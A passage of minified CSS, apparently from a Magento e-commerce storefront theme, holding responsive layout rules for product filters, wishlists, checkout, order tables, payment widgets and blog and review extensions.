0;border:0;color:transparent;left:auto;right:3px;top:10px;display:inline-block;text-decoration:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{background:0 0;display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -10px 25px}.filter-options-content{padding:5px 10px}.filter .filter-current{border:solid #ccc;border-width:1px 0;margin:5px -10px 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#333;display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.multicheckout .actions-toolbar>.primary{margin-right:0}.block.newsletter input{font-size:12px;padding-left:30px}.block.newsletter .field .control:before{font-size:13px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.form.send.friend .fieldset{padding-bottom:5px}.form.send.friend .action.remove{margin-left:0;right:0;top:100%}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:0 0;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.logo{margin-bottom:13px;margin-top:4px}.cms-page-view .page-main{padding-top:0;position:relative}[class^=cms-privacy-policy] .page-main{padding-top:41px;position:relative}.cms-content .data-table{border:none;display:block}.cms-content .data-table>thead>tr>th{display:none}.cms-content .data-table>tbody{display:block}.cms-content .data-table>tbody>tr{display:block}.cms-content .data-table>tbody>tr td,.cms-content .data-table>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.cms-content .data-table>tbody>tr td[data-th]:before,.cms-content .data-table>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.cms-content .data-table>tbody>tr>th{background-color:#f6f6f6}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .towishlist:hover:before{color:#333}.cart.table-wrapper .towishlist:active:before{color:#757575}.cart.table-wrapper .towishlist:before{overflow:visible}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.abs-checkout-order-review tbody>tr:not(:last-child),.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody>tr>td.col.item:before,.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.abs-checkout-order-review tbody>tr>td.col.qty,.abs-checkout-order-review tbody>tr>td.col.price,.abs-checkout-order-review tbody>tr>td.col.subtotal,.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody>tr>td.col.qty[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.price[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.qty[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.price[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody>tr>td.col:last-child,.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:10px 0 0}.abs-product-items-summary tbody .col:last-child{padding-bottom:10px}.abs-product-items-summary tfoot .mark{padding-bottom:5px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-bottom:0;padding-top:5px}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:10px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-20px}.abs-col-no-prefix:before,.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-10px 0 10px}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.amreview-widget-container .amreview-message{height:80px}.checkout-payment-method .amazon-sandbox-simulator{border-top:1px solid #ccc}.checkout-shipping-address .field-tooltip .field-tooltip-content{right:-65px}.checkout-shipping-address .field-tooltip .field-tooltip-content:before,.checkout-shipping-address .field-tooltip .field-tooltip-content:after{right:64px}.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content{right:-35px}.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content:before,.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content:after{right:35px}.block-minicart .field-tooltip{right:-115px;top:-45px}.block-minicart .field-tooltip .field-tooltip-content{right:-21px;top:46px}.block-minicart .field-tooltip .field-tooltip-content:before,.block-minicart .field-tooltip .field-tooltip-content:after{right:20px}.mgz-newsletter-form-inline{display:block}.mgz-newsletter-form-inline .mgz-newsletter-fields{display:block}.bfb-element .bfb-element-label,.bfb-element .bfb-element-control{width:100% !important;padding:0 !important}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:before,.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{font-size:28px;height:28px;letter-spacing:5px;line-height:28px;width:12px}.bfb-element.bfb-element-label-align-right .bfb-element-label{text-align:left}.bfb-element .bfb-element-control-inner{width:100% !important}.bfb-element.mgz-element-bfb_address .addressfield{margin:0}.bfb-element.mgz-element-bfb_address .subfield{width:100%;padding-right:0}.bfb-element.mgz-element-bfb_choicematrix table thead{display:none}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr{display:block;margin-bottom:10px}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr>td{display:block;text-align:left;background-color:#f5f5f5}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr>td.matrix-row-label-cell{font-weight:600;background-color:#fff}.bfb-element.mgz-element-bfb_choicematrix table tbody label span{display:block}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.product-item-actions .actions-primary{display:block}.toolbar-products{margin-bottom:0}.product-info-price{margin:0 -10px 0;width:calc(100% + 2*10px) !important}.product-info-price>*:first-child{padding-left:10px}.product-info-price>*:last-child{padding-right:10px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#757575}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:20px;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0;padding:0}.account .sidebar-main .account-nav{margin-bottom:0}.page-product-downloadable .product-options-wrapper{margin-bottom:25px}.table-downloadable-products .product-name{display:block;margin-bottom:5px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px solid #c1c1c1;content:'';display:block;height:0;margin:25px -10px;overflow:hidden;width:auto}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:20px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:10px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{border-bottom:1px solid #ccc;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #ccc}.table.grouped>tbody>tr>td{padding:11px 10px;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.subtotal{border-bottom:none}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.qty{text-align:center}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.customer-review .product-name{margin-bottom:5px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5px}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:10px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{width:100%}.amblog-footer{align-items:flex-start;flex-direction:column}.amblog-footer .amblog-wrap{margin-bottom:20px}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{margin:0 auto}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product .product-item-photo{display:flex;justify-content:center}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product .product-item-link{font-size:20px}.amblog-navigation-container .amblog-navigation{margin-top:30px}.amblog-navigation-container .amblog-navigation.-previous{margin-left:0}.amblog-navigation-container .amblog-navigation.-previous>.amblog-title-link:before{left:calc(20px*2);right:inherit}.amblog-navigation-container .amblog-navigation.-next{margin-right:0}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link:after{left:inherit;right:calc(20px*2)}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{bottom:calc(100% - 50px);top:inherit}.amblog-social-container .amblog-list{margin:0 -10px}.amblog-social-container .amblog-icon{margin:0 9px 18px}.sorter-options{margin:0 2px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media only screen and (max-width:319px){.amblog-navigation-container .amblog-navigation>.amblog-title-link{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-blocks-2columns-s:nth-child(1){clear:left;float:left}.abs-blocks-2columns-s:nth-child(2){float:right}.abs-blocks-2columns-s:nth-child(2)+*{clear:both}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s,.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field:nth-last-child(1),.abs-form-field-column-2-s .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2-s .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-action-print-s:hover{text-decoration:underline}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.amrev-title-block{display:flex;align-items:center}.amrev-title-block .am-strong{font-size:2.4rem;font-weight:400;padding:0 24px 0 0;white-space:nowrap}.amreview-proscons-container{flex-direction:row}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#006bb4;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku 